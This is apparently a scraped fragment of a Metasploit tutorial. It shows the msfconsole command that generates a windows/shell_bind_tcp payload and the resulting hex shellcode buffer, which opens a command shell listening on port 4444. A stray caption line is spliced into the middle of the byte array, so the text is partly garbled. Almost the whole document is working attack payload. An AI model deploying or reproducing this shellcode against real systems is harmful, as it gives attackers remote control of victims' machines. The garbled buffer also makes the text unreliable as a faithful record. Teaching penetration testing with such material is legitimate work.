 msf5 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# https://metasploit.com/
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
To generate shellcode without any options
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"